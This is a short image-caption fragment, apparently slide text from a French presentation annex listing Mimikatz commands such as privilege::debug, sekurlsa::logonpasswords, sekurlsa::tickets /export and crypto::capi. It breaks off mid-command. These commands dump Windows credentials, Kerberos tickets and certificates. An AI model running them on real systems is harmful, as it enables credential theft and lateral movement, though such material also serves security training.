 mimikatz :: Annexe 2 quelques commandes 1/2 log privilege::debug sekurlsa::logonpasswords sekurlsa::tickets /export crypto::capi crypto::cng crypto::c
